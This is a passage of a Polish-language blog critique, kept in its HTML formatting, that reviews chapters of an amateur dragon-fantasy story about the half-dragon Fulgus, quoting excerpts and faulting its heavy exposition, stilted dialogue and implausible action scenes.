smoczej perspektywy można uznać za młodociany, jeśli nie pisklęcy wiek.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Jednak ty jesteś półsmokiem. </span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8211; Wiemy. Zaznaczyłeś to w didaskaliach, że jest półsmokiem. Przeczytaj raz
jeszcze ten dialog. Najlepiej na głos. Zwłaszcza to ostatnie stwierdzenie, że
bohater jest półsmokiem. Tchnij w bohaterów trochę życia i naturalności. Niech
czasem pogadają o dupie Maryni dla samego gadania. O takich rzeczach, o których
normalnie się rozmawia, a nie na zasadzie odbijania od siebie kolejnych
informacji na poczet wciskania czytelnikowi na siłę kolejnych wiadomości o
świecie przedstawionym.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Wprawdzie Fulgusa nie dało się zaliczyć do
narcyzów, lecz za sprawą graniczącej ze strachem konsternacji, jakiej doznawali
stykający się z nim nieznajomi, od czasu do czasu poświęcał dłuższą chwilę na
dokładne obejrzenie się w lustrze lub przynajmniej tafli wody.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; A nie możesz nam tej informacji podać w bardziej przystępny sposób?
Pokazując właśnie, jak nieznajomi reagowali na Fulgusa? Ich niepewność, może
nawet odrazę albo strach, uciekanie spojrzeniami na bok lub przeciwnie,
spojrzenia pełne niechęci? Teraz to najgorsza możliwa ekspozycja.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Z odbicia w wiadrze spoglądał pokryty
szaroniebieską, łuskowatą skórą, przeszło dwumetrowy młodzieniec z błoniastymi
skrzydłami.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Naprawdę nie sądzę, żeby Fulgus mógł
tak dokładnie zobaczyć całą swoją sylwetkę w wiadrze.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Dalej następuje to, co w opkach <i>lubię</i>
najbardziej. Odhaczenie z checklisty kolejnych elementów wyglądu bohatera.
Oczy, włosy, wąsy, twarz, postura, skrzydła, ogon, ubiór, wszystko na raz w
jednym akapicie.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Elegantszymi elementami stroju mogły
wydawać się tylko okulary przeciwsłoneczne, a także zrobione z prawdziwej, a
nie syntetycznej skóry obuwie do lotu na smoczym grzbiecie.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Pozwolę sobie niedyskretnie zapytać: po co Fulgusowi latać na smoku&#8230;
skoro sam miał skrzydła?</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Na smoczym<b> </b>pokładzie </span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Triumphatora <i>panowała błoga cisza przerywana z rzadka pojedynczymi
pochrapywaniami wydobywającymi się z nozdrzy Columbii &#8212; smoczycy<b> </b>należącej
do średniej wielkości rasy zwanej Azmazuri.</i> &#8211; Po co, tak właściwie,
wprowadzając każdego smoka, informujesz czytelnika od razu o tym, jakiej jest
rasy i wielkości? Mam wrażenie, że zamiast czytać o rozwijającej się fabule,
czytam opisy ubrań bohaterów w zestawieniu z wielką encyklopedią smoków
polskich.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Piękny strzał, Fulgusie! &#8212; pochwalił
Albaram, gdy półsmokowi, przy pomocy karabinu wyborowego bez lunety, udało się
zabić mewę lecącą dobrych pięćset metrów na południe od statku.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Pięćset metrów. Bez lunety. Oho. Aha. Mhm. Strzelałeś kiedyś z
jakiejkolwiek broni? Jak już będzie po kwarantannie, pożycz od kogoś wiatrówkę,
garść śrutu, wybierz się w ustronne miejsce, ustaw puszkę na kamieniu i spróbuj
do niej trafić z odległości kilkunastu metrów. Może być z lunetą.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">No dobra, nie będę złośliwa i ci trochę
podpowiem. Z odległości pół kilometra trudno dostrzec tak mały kształt, jak
mewa. Co dopiero mówić o tym, żeby strzelać do niej bez odpowiedniego
przygotowania. Obiekt się porusza, trzeba wziąć poprawkę na wiatr, grawitację i
kilka innych czynników. Żeby Fulgus trafił z pół kilometra tak mały obiekt,
musiałby być co najmniej świetnym snajperem z wieloletnim przeszkoleniem. A tu
przecież Fulgus ma dwadzieścia osiem lat.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Statek zostaje zaatakowany przez piratów,
tymczasem wszyscy zamiast gotować się do obrony, urządzają sobie głupie
pogaduszki &#8211; na pogaduszki jest miejsce, owszem, ale nie tutaj, skoro to scena
dynamiczna. Czy naprawdę w takiej sytuacji, która powinna być przepełniona
akcją, jest czas na uprzejmości?&nbsp;</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<h4>
Rozdział II</h4>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Coraz bardziej zniecierpliwiony niepewną
sytuacją Fulgus wyciągnął z kieszeni pozłacany medalion i otworzył okrągłe
wieko, aby przyjrzeć się umieszczonej wewnątrz, niewielkiej fotografii
przedstawiającej jego samego przechadzającego się obok odpoczywających na łące
smoków. Zdjęcie wykonano przed laty, jeszcze na Wschodniej Rubieży. Nie było
wprawdzie najlepszej jakości, aczkolwiek przywoływało dobre wspomnienia.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Dlaczego tak właściwie Fulgusowi na moment przed starciem z piratami
zbiera się na wspominki? Tutaj powinny być nerwy, akcja, trochę życia, a nie
pozłacane medaliki. Poza tym na takich niewielkich fotografiach raczej niewiele
się mieści. Jakim cudem zmieścił się tam więc Fulgus i odpoczywające na łące
smoki? Skoro fotografia nie była najlepszej jakości, a do tego medalik był
mały, całość powinna wyglądać jak rozpikselowany obrazek.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">O, właśnie o tym mówię:</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Zack! Odbiór! Czemu ta kupa złomu
odmówiła posłuszeństwa?!</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Choćbyś mnie torturował, przyjacielu, to
i tak ci nie odpowiem. &#8212; Bufford-Odeon sprawiał wrażenie mocno przerażonego. &#8212;
Po prostu nic nie ma prawa nawalić! Triumphator to stosunkowo nowa jednostka,
która na dodatek odbywa w terminach wszystkie przepisowe przeglądy. </span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8211; Sytuacja z piratami ciągnie się od poprzedniego rozdziału, a czytelnik
nawet nie ma okazji specjalnie się przejąć. Dlaczego? Bo wszystko niemożliwie
się rozwleka. Jakby faktycznie mieli zostać zaatakowani, to dawno poszliby na
dno.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">I te rozmowy&#8230; dialogom w dużej mierze
brakuje naturalności. Ta rozmowa powinna skończyć się na &#8222;nie ma prawa
nawalić&#8221;. Dalsze informacje to już zbędna łopatologia.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">I dalej:</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Fulgus jeszcze raz przyjrzał się Columbii.
Na pierwszy rzut oka smoczyca niczym nie wyróżniała się na tle kilkudziesięciu
smoków rasy Azmazuri, które miał okazję spotkać w swoim życiu. Średniej
wielkości, mierzące siedem metrów w kłębie cielsko pokryte brunatnymi łuskami,
stosunkowo niewielkie pomarańczowe ślepia oraz charakterystyczne dla samic
malutkie rogi nie wywierały najlepszego wrażenia. Mimo wszystko Fulgus czuł, że
Columbii podczas walki nie zabraknie animuszu.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Już się mają wzbijać w powietrze, już ma być walka&#8230; a ty opisujesz kolor
łusek Columbii i rozwarstwiasz się nad wielkością jej rogów. To sprawia, że
zupełnie nie umiem się przejąć całą sytuacją. Piraci nie wydają się tacy
straszni, skoro wszyscy tylko siedzą i się rozglądają.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Dalej Fulgus leci gdzieś na Miragomorze, w
zasadzie nic się nie dzieje, cała akcja rozgrywa się gdzieś &#8222;poza&#8221;. I tak już
cztery strony tego rozdziału oraz kilka poprzedniego. Na piątej stronie ciągnie
się kolejna ekspozycja. Środek walki, a ty decydujesz się przybliżyć wygląd i
usposobienie Azzamów. To nie czas i miejsce na takie rozpisywanie się,
naprawdę.&nbsp;</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Pochylona kobieta siedziała nieruchomo
niczym posąg, trzymając się za szyję. Była nieprzytomna albo już martwa</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">. <i>&#8211; </i>Jakim cudem ktoś martwy lub nieprzytomny może trzymać się za
szyję&#8230; lecąc na smoku?</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Trudno mi się wypowiedzieć jakoś
pochlebnie o tym rozdziale. Głównie dlatego, że gdyby wyciąć z niego wszystkie
ekspozycje i niepotrzebne fragmenty, prawdopodobnie zostałaby tylko garść
dialogów. Problem polega na tym, że nawet w czasie walki Miragomora z wrogim
smokiem nagle decydujesz się na poświęcenie czasu na to, by opisywać przeszłość
Fulgusa i tego, jakiego uczył się języka oraz od kogo. Ponownie: to nie czas i
miejsce.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Fulgus cerpliwie czeka, aż abordażyści w
spokoju wybiją mu załogę, a dopiero potem każe Miragomorowi zrobić korkociąg,
żeby zrzucić ich ze swojego grzbietu. Nie widzisz tu pewnej nielogiczności?</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">I mimo że smok kręci się jak szalony, mimo
że pikuje, wzlatuje i ogólnie robi akrobacje&#8230; do Fulgusa nadal podchodzą
piraci. Jak to możliwe, skoro wcześniej zwracałeś uwagę na osoby spadające z
grzbietów smoków, bo były nieprzypięte, a teraz tak po prostu piraci sobie
chodzą, gdzie chcą?</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Fulgus wnet uświadomił sobie okazję do
oddania strzału, ale kiedy sięgnął do kieszeni, nie znalazł w niej pistoletu
maszynowego.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">A niech to szlag jasny porwie, ten
cholerny rupieć musiał mi wypaść &#8212; uświadomił sobie, żałując gorzko, że w
ferworze szaleńczego lotu, nie zapiął broni w kaburze, ale nieroztropnie
wsadził do płaszcza.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Błagam. Nie bądź tak łopatologiczny.
Czytelnik naprawdę domyśli się, że skoro Fulgus nie znalazł pistoletu, to
musiał mu wypaść, w końcu Miragomor robił spore akrobacje. Nie musisz tego
tłumaczyć kolejnym niepotrzebnym dialogiem. Zdecydowanie samo to, że bohater
zaklnie, wypada dużo bardziej autentycznie, dlatego powinieneś w takie rzeczy
inwestować, zamiast wszystko niepotrzebnie rozwlekać.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Poza tym co do pistoletów maszynowych: czy
taki na pewno zmieściłby się spokojnie do kieszeni? Przecież to ustrojstwo
trochę waży i jednak nie jest typową &#8222;klamką&#8221; o niewielkich rozmiarach. Chyba
że Fulgus nosił przez 365 dni w roku kamizelkę typu &#8222;Bomber&#8221; niczym ojciec
fanatyk wędkarstwa.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Dalej główny bohater bije się z
abordażystą i&#8230;</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Fulgus nie dał się jednak podpuścić i
rychło zmiarkował, dzięki czemu nieproszony gość</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> <i>dalej trzymał się w uprzęży. Umożliwiło mu to urządzenie zwane
intekiem.</i> &#8211; ...i następnie mamy szczegółowy, encyklopedyczny opis działania
inteku.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Później Fulgus spada z grzbietu
Miragomora, ale, jako że Fulgus jest półsmokiem i ma skrzydła, dogania go i
wraca na &#8222;pokład&#8221;.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Doleciawszy nad grzbiet Nifretiego,
półsmok ucieszył się na widok blasków wystrzałów wskazujących, że jego brygada
zebrała się do kupy i znów podjęła walkę przeciwko pirackim abordażystom.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Nie bardzo rozumiem, jakim cudem tam jeszcze ktokolwiek żył.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">I żeby było jeszcze zabawniej, Fulgus nie
zna angielskiego, o czym informujesz kilkukrotnie. I tuż po takiej samej
informacji Fulgus zaraz dogaduje się z anglojęzyczną brygadą&#8230; czystą angielszczyzną.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<h4>
Rozdział III</h4>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Mam z twoim tekstem taki problem, że
napisałeś go <i>poprawnie</i>. I w zasadzie tyle mogę o nim powiedzieć. Robisz
jakieś drobne błędy (ale kto ich nie robi), z tym że największą bolączką tego
tekstu jest to, że jest&#8230; nijaki. Po prostu nudny. Niby piszesz o arcyciekawej
rzeczywistości postapo, w dodatku ze smokami, ale okazuje się, że prezentujesz
głównie ekspozycje i suche informacje o smokach. Nawet w przypadku akcji
rozwlekasz się nad rasą i budową smoka, który i tak zaraz zginie, więc nigdy
więcej go nie zobaczymy. Do tego w dialogach przepychasz łopatologiczne informacje,
ponownie:</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Dziękuję za uratowanie nam skóry. &#8212;
Przełamując skrępowanie, które zawsze towarzyszyło mu w kontakcie z kobietami,
Fulgus powoli wypowiadał kolejne słowa. &#8212; Kto wie, co by się z nami stało,
gdyby nie twoja pomoc.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Drobiazg. W końcu działałam z rozkazu
Tymczasowego Dyrektoriatu, który zebrał część formacji bojowych ZEKP i EPPK w
kupę, po czym polecił patrolować wybrzeże Irlandii. Po ucieczce tego
tchórzliwego cesarzyka w całym kraju zapanował chaos przyciągający różne męty
niczym gówno muchy</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">. &#8211; Może ten dialog dałoby się uratować,
gdyby Hearn zakończyła podawanie informacji na tym, że działa dla Tymczasowego
Dyrektoriatu. Fulgus mógłby wtedy zapytać o szczegóły, a Hearn wszystko mu
wytłumaczyć. Tymczasem wyrzuca z siebie wszystkie informacje w nienaturalny
sposób.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Wyobraź sobie taką sytuację. Idziesz do
szpitala, masz operację. Dziękujesz swojemu chirurgowi za poprawnie wykonany
zabieg. Co odpowiada?</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin: 0cm; mso-list: l0 level1 lfo1; text-align: justify; text-indent: 0cm; vertical-align: baseline;">
<!--[if !supportLists]--><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">A.<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Nie ma sprawy, to moja praca.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin: 0cm; mso-list: l0 level1 lfo1; text-align: justify; text-indent: 0cm; vertical-align: baseline;">
<!--[if !supportLists]--><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">B.<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Nie ma sprawy, w końcu mam piętnaście lat
praktyki i pracuję w tym szpitalu od dziesięciu lat, a studia skończyłem na
[tutaj nazwa szkoły].<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Nie odpowiadaj, to pytanie retoryczne.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Nie rozumiem też tego, jak żywią się
smoki. W sensie niby są wielkie, może na ich grzbiecie podróżować bardzo wiele
osób, a jak przychodzi co do czego, potrafią się najeść jedną żylastą kozą?
Przecież to zupełnie nie ma sensu.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Po co ta cała drama z Saptorysem i
Ahzrukhalem? Najpierw Fulgus mówi, że byli z nimi umówieni, a gdy tylko
pojawiają się w Warszawie, Ahzrukhal oznajmia im, że nie są mile widziani. Nic
z tego nie łapię.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<h4>
Rozdział IV</h4>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Tak się składa, że nie należymy do
